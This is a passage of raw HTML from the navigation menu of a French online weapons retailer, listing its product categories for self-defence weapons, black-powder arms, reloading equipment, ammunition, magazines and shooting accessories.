    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/191-flash-ball-et-gomm-cogne" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/191-small_default.jpg"alt="Flash Ball et Gomm-Cogne"/></a><a href="https://www.monarmurerieenligne.com/191-flash-ball-et-gomm-cogne">Flash Ball et Gomm-Cogne</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/70-packs-pistolets-et-revolvers-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/70-small_default.jpg"alt="Packs Pistolets et revolvers à balles caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/70-packs-pistolets-et-revolvers-a-balles-caoutchouc">Packs Pistolets et revolvers à balles caoutchouc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/367-packs-armes-longues-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/367-small_default.jpg"alt="Packs armes longues à balles caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/367-packs-armes-longues-a-balles-caoutchouc">Packs armes longues à balles caoutchouc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/368-armes-seules-a-balle-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/368-small_default.jpg"alt="Armes seules à balle caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/368-armes-seules-a-balle-caoutchouc">Armes seules à balle caoutchouc</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/63-lacrymogenes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/63-small_default.jpg"alt="Lacrymogènes"/></a><a href="https://www.monarmurerieenligne.com/63-lacrymogenes">Lacrymogènes</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/86-aerosols-lacrymogenes-a-gaz" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/86-small_default.jpg"alt="Aérosols Lacrymogènes à Gaz"/></a><a href="https://www.monarmurerieenligne.com/86-aerosols-lacrymogenes-a-gaz">Aérosols Lacrymogènes à Gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/87-aerosols-lacrymogene-au-gel" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/87-small_default.jpg"alt="Aérosols Lacrymogène au Gel"/></a><a href="https://www.monarmurerieenligne.com/87-aerosols-lacrymogene-au-gel">Aérosols Lacrymogène au Gel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/355-pistolets-lacrymogene" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/355-small_default.jpg"alt="Pistolets Lacrymogène"/></a><a href="https://www.monarmurerieenligne.com/355-pistolets-lacrymogene">Pistolets Lacrymogène</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/64-defense-electrique" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/64-small_default.jpg"alt="Défense Électrique"/></a><a href="https://www.monarmurerieenligne.com/64-defense-electrique">Défense Électrique</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/194-shockers-electriques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/194-small_default.jpg"alt="Shockers Électriques"/></a><a href="https://www.monarmurerieenligne.com/194-shockers-electriques">Shockers Électriques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/195-matraques-electriques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/195-small_default.jpg"alt="Matraques Électriques"/></a><a href="https://www.monarmurerieenligne.com/195-matraques-electriques">Matraques Électriques</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/65-armes-blanches" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/65-small_default.jpg"alt="Armes Blanches"/></a><a href="https://www.monarmurerieenligne.com/65-armes-blanches">Armes Blanches</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/67-poings-americains" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/67-small_default.jpg"alt="Poings Américains"/></a><a href="https://www.monarmurerieenligne.com/67-poings-americains">Poings Américains</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/66-matraques-telescopiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/66-small_default.jpg"alt="Matraques Télescopiques"/></a><a href="https://www.monarmurerieenligne.com/66-matraques-telescopiques">Matraques Télescopiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/68-tonfas" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/68-small_default.jpg"alt="Tonfas"/></a><a href="https://www.monarmurerieenligne.com/68-tonfas">Tonfas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/69-battes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/69-small_default.jpg"alt="Battes"/></a><a href="https://www.monarmurerieenligne.com/69-battes">Battes</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-7" class="cbp-hrmenu-tab cbp-hrmenu-tab-7  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/29-poudre-noire" class="nav-link" >

								<span class="cbp-tab-title">
								Poudre noire <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/29-poudre-noire"
                                                                                class="cbp-column-title nav-link cbp-category-title">POUDRE NOIRE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/369-armes-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/369-small_default.jpg"alt="Armes à poudre noire"/></a><a href="https://www.monarmurerieenligne.com/369-armes-a-poudre-noire">Armes à poudre noire</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/30-packs-revolvers-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/30-small_default.jpg"alt="Packs Revolvers à poudre noire"/></a><a href="https://www.monarmurerieenligne.com/30-packs-revolvers-a-poudre-noire">Packs Revolvers à poudre noire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/31-revolvers-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/31-small_default.jpg"alt="Revolvers à Poudre Noire"/></a><a href="https://www.monarmurerieenligne.com/31-revolvers-a-poudre-noire">Revolvers à Poudre Noire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/33-carabines-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/33-small_default.jpg"alt="Carabines à Poudre Noire"/></a><a href="https://www.monarmurerieenligne.com/33-carabines-a-poudre-noire">Carabines à Poudre Noire</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/370-rechargement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/370-small_default.jpg"alt="Rechargement"/></a><a href="https://www.monarmurerieenligne.com/370-rechargement">Rechargement</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/428-moules-a-balles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/428-small_default.jpg"alt="Moules à balles"/></a><a href="https://www.monarmurerieenligne.com/428-moules-a-balles">Moules à balles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/429-doseurs-a-poudre" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/429-small_default.jpg"alt="Doseurs à poudre"/></a><a href="https://www.monarmurerieenligne.com/429-doseurs-a-poudre">Doseurs à poudre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/430-poires-a-poudre" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/430-small_default.jpg"alt="Poires à poudre"/></a><a href="https://www.monarmurerieenligne.com/430-poires-a-poudre">Poires à poudre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/431-presses-de-rechargement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/431-small_default.jpg"alt="Presses de rechargement"/></a><a href="https://www.monarmurerieenligne.com/431-presses-de-rechargement">Presses de rechargement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/432-autres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/432-small_default.jpg"alt="Autres"/></a><a href="https://www.monarmurerieenligne.com/432-autres">Autres</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/371-pieces-et-accessoires" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/371-small_default.jpg"alt="Pièces et Accessoires"/></a><a href="https://www.monarmurerieenligne.com/371-pieces-et-accessoires">Pièces et Accessoires</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/377-cheminees-et-cles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/377-small_default.jpg"alt="Cheminées et clés"/></a><a href="https://www.monarmurerieenligne.com/377-cheminees-et-cles">Cheminées et clés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/378-barillets" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/378-small_default.jpg"alt="Barillets"/></a><a href="https://www.monarmurerieenligne.com/378-barillets">Barillets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/379-pieces-detachees" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/379-small_default.jpg"alt="Pièces détachées"/></a><a href="https://www.monarmurerieenligne.com/379-pieces-detachees">Pièces détachées</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/380-jeux-d-outils" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/380-small_default.jpg"alt="Jeux d&#039;outils"/></a><a href="https://www.monarmurerieenligne.com/380-jeux-d-outils">Jeux d&#039;outils</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-8" class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs" class="nav-link" >

								<span class="cbp-tab-title">
								Munitions et Chargeurs <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs"
                                                                                class="cbp-column-title nav-link cbp-category-title">MUNITIONS ET CHARGEURS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/381-munitions-tir-sportif-et-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/381-small_default.jpg"alt="Munitions Tir Sportif et Chasse"/></a><a href="https://www.monarmurerieenligne.com/381-munitions-tir-sportif-et-chasse">Munitions Tir Sportif et Chasse</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/83-percussion-annulaire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/83-small_default.jpg"alt="Percussion Annulaire"/></a><a href="https://www.monarmurerieenligne.com/83-percussion-annulaire">Percussion Annulaire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/85-percussion-centrale" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/85-small_default.jpg"alt="Percussion Centrale"/></a><a href="https://www.monarmurerieenligne.com/85-percussion-centrale">Percussion Centrale</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/384-balles-slug" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/384-small_default.jpg"alt="Balles Slug"/></a><a href="https://www.monarmurerieenligne.com/384-balles-slug">Balles Slug</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/385-chevrotines" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/385-small_default.jpg"alt="Chevrotines"/></a><a href="https://www.monarmurerieenligne.com/385-chevrotines">Chevrotines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/386-cartouches-grenailles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/386-small_default.jpg"alt="Cartouches Grenailles"/></a><a href="https://www.monarmurerieenligne.com/386-cartouches-grenailles">Cartouches Grenailles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/651-amorces-et-ogives">Amorces et Ogives</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/40-small_default.jpg"alt="Munitions Tir de Loisir"/></a><a href="https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir">Munitions Tir de Loisir</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/264-cartouches-co2-gaz" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/264-small_default.jpg"alt="Cartouches CO2 - Gaz"/></a><a href="https://www.monarmurerieenligne.com/264-cartouches-co2-gaz">Cartouches CO2 - Gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/387-plombs-diabolo" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/387-small_default.jpg"alt="Plombs Diabolo"/></a><a href="https://www.monarmurerieenligne.com/387-plombs-diabolo">Plombs Diabolo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/301-billes-acier" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/301-small_default.jpg"alt="Billes Acier"/></a><a href="https://www.monarmurerieenligne.com/301-billes-acier">Billes Acier</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/45-billes-airsoft" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/45-small_default.jpg"alt="Billes Airsoft"/></a><a href="https://www.monarmurerieenligne.com/45-billes-airsoft">Billes Airsoft</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/388-billes-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/388-small_default.jpg"alt="Billes Paintball"/></a><a href="https://www.monarmurerieenligne.com/388-billes-paintball">Billes Paintball</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/389-munitions-arbaletes-et-arcs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/389-small_default.jpg"alt="Munitions Arbalètes et Arcs"/></a><a href="https://www.monarmurerieenligne.com/389-munitions-arbaletes-et-arcs">Munitions Arbalètes et Arcs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/390-munitions-lances-pierres-et-sarbacanes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/390-small_default.jpg"alt="Munitions lances-pierres et sarbacanes"/></a><a href="https://www.monarmurerieenligne.com/390-munitions-lances-pierres-et-sarbacanes">Munitions lances-pierres et sarbacanes</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/39-munitions-de-defense" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/39-small_default.jpg"alt="Munitions de Défense"/></a><a href="https://www.monarmurerieenligne.com/39-munitions-de-defense">Munitions de Défense</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/120-munitions-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/120-small_default.jpg"alt="Munitions à blanc"/></a><a href="https://www.monarmurerieenligne.com/120-munitions-a-blanc">Munitions à blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/125-munitions-a-blanc-lacrymogenes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/125-small_default.jpg"alt="Munitions à Blanc Lacrymogènes"/></a><a href="https://www.monarmurerieenligne.com/125-munitions-a-blanc-lacrymogenes">Munitions à Blanc Lacrymogènes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/126-munitions-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/126-small_default.jpg"alt="Munitions Caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/126-munitions-caoutchouc">Munitions Caoutchouc</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/382-munitions-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/382-small_default.jpg"alt="Munitions Poudre Noire"/></a><a href="https://www.monarmurerieenligne.com/382-munitions-poudre-noire">Munitions Poudre Noire</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/391-balles-rondes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/391-small_default.jpg"alt="Balles rondes"/></a><a href="https://www.monarmurerieenligne.com/391-balles-rondes">Balles rondes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/392-poudre-et-bourres-feutre" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/392-small_default.jpg"alt="Poudre et Bourres Feutre"/></a><a href="https://www.monarmurerieenligne.com/392-poudre-et-bourres-feutre">Poudre et Bourres Feutre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/393-amorces" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/393-small_default.jpg"alt="Amorces"/></a><a href="https://www.monarmurerieenligne.com/393-amorces">Amorces</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/383-chargeurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/383-small_default.jpg"alt="Chargeurs"/></a><a href="https://www.monarmurerieenligne.com/383-chargeurs">Chargeurs</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/394-chargeurs-pour-armes-de-tir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/394-small_default.jpg"alt="Chargeurs pour armes de tir"/></a><a href="https://www.monarmurerieenligne.com/394-chargeurs-pour-armes-de-tir">Chargeurs pour armes de tir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/395-chargeurs-pour-armes-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/395-small_default.jpg"alt="Chargeurs pour armes à CO2"/></a><a href="https://www.monarmurerieenligne.com/395-chargeurs-pour-armes-a-co2">Chargeurs pour armes à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/396-chargeurs-pour-armes-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/396-small_default.jpg"alt="Chargeurs pour armes PCP"/></a><a href="https://www.monarmurerieenligne.com/396-chargeurs-pour-armes-pcp">Chargeurs pour armes PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/397-chargeurs-pour-armes-d-airsoft" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/397-small_default.jpg"alt="Chargeurs pour armes d&#039;Airsoft"/></a><a href="https://www.monarmurerieenligne.com/397-chargeurs-pour-armes-d-airsoft">Chargeurs pour armes d&#039;Airsoft</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/398-chargeurs-et-barillets-pour-armes-de-defense" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/398-small_default.jpg"alt="Chargeurs et barillets pour armes de défense"/></a><a href="https://www.monarmurerieenligne.com/398-chargeurs-et-barillets-pour-armes-de-defense">Chargeurs et barillets pour armes de défense</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/399-autres-chargeurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/399-small_default.jpg"alt="Autres chargeurs"/></a><a href="https://www.monarmurerieenligne.com/399-autres-chargeurs">Autres chargeurs</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-9" class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/362-accessoires" class="nav-link" >

								<span class="cbp-tab-title">
								Accessoires <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/362-accessoires"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESSOIRES</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/400-optique" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/400-small_default.jpg"alt="Optique"/></a><a href="https://www.monarmurerieenligne.com/400-optique">Optique</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/48-lunettes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/48-small_default.jpg"alt="Lunettes"/></a><a href="https://www.monarmurerieenligne.com/48-lunettes">Lunettes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/53-viseurs-point-rouge" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/53-small_default.jpg"alt="Viseurs Point Rouge"/></a><a href="https://www.monarmurerieenligne.com/53-viseurs-point-rouge">Viseurs Point Rouge</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/185-lampes-et-lasers" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/185-small_default.jpg"alt="Lampes et Lasers"/></a><a href="https://www.monarmurerieenligne.com/185-lampes-et-lasers">Lampes et Lasers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/316-telemetres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/316-small_default.jpg"alt="Télémètres"/></a><a href="https://www.monarmurerieenligne.com/316-telemetres">Télémètres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/55-autres-optiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/55-small_default.jpg"alt="Autres Optiques"/></a><a href="https://www.monarmurerieenligne.com/55-autres-optiques">Autres Optiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/315-montages" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/315-small_default.jpg"alt="Montages"/></a><a href="https://www.monarmurerieenligne.com/315-montages">Montages</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/442-hausses-et-guidons" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/442-small_default.jpg"alt="Hausses et Guidons"/></a><a href="https://www.monarmurerieenligne.com/442-hausses-et-guidons">Hausses et Guidons</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/401-rangement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/401-small_default.jpg"alt="Rangement"/></a><a href="https://www.monarmurerieenligne.com/401-rangement">Rangement</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/407-coffres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/407-small_default.jpg"alt="Coffres"/></a><a href="https://www.monarmurerieenligne.com/407-coffres">Coffres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/408-mallettes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/408-small_default.jpg"alt="Mallettes"/></a><a href="https://www.monarmurerieenligne.com/408-mallettes">Mallettes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/409-housses-et-fourreaux" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/409-small_default.jpg"alt="Housses et fourreaux"/></a><a href="https://www.monarmurerieenligne.com/409-housses-et-fourreaux">Housses et fourreaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/410-rangements-munitions" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/410-small_default.jpg"alt="Rangements munitions"/></a><a href="https://www.monarmurerieenligne.com/410-rangements-munitions">Rangements munitions</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/411-holsters-et-bretelles" 